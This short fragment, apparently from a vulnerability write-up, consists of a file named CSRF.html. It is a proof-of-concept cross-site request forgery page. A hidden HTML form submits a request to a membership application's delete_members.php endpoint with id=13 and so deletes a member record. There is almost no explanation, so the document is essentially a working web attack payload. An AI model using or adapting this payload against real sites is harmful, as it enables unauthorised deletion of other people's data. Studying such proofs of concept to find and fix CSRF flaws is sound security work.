 txt CSRF.html
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost/Membership/delete_members.php">
<input type="hidden" name="id" value="13" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>